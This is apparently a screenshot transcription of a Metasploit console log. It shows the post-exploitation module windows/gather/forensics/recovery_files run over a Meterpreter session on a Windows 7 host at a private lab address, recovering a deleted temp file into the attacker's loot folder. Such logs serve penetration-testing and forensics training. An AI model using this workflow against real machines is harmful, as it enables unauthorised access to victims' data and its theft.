 msf6 post(windows/gather/forensics/recovery_files) > set FILES 11297081344
FILES => 11297081344
msf6 post(windows/gather/forensics/recovery_files) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set
_term_size)
[*] System Info - OS: Windows 7 (6.1 Build 7600)., Drive: C:
[*] File to download: CabA6CA.tmp
[*] The file is not resident. Saving CabA6CA.tmp ... (60992 bytes)
[+] File saved on /home/kali/.msf4/loot/20220401123730_default_192.168.108.153_nonresident.file_066742.t
mp
[*] Post module execution completed
msf6 post(windows/gather/forensics/recovery_files) >